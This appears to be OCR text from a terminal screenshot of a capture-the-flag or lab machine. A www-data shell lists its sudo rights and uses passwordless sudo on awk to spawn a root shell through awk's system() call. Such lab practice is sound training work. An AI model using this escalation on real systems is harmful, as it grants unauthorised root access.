 Activities Applications Places Terminator Sep 14 23:51 1
/bin/bash
/bin/bash 88x24
www-data@doubletrouble:/$ sudo -l
sudo -l
Matching Defaults entries for www-data on doubletrouble:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User www-data may run the following commands on doubletrouble:
    (ALL : ALL) NOPASSWD: /usr/bin/awk
www-data@doubletrouble:/$ sudo -u root awk 'BEGIN {system("/bin/sh")}'